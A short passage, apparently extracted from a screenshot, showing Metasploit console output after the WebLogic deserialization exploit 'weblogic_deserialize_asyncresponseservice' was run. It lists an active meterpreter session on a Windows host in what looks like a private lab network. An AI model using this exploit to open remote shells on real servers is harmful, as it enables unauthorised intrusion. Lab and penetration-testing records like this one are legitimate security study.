 msf5 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions
Active sessions
===============
Trash
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WEB\de1ay @ WEB 192.168.111.128:4444 -> 192.168.111.80:49399 (192.168.111.80)
msf5 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >